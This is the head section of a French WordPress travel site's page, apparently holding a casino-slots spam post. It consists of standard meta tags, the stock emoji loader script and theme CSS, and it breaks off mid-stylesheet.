

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/08/have-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino/
body_size: 41163
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino! &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Have the Greatest Adventure During 5-reel slots the Our Exclusive On-line casino! Flux des commentaires" href="https://akiba-travel.com/2024/02/08/have-the-greatest-adventure-during-5-reel-slots-the-our-exclusive-on-line-casino/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, 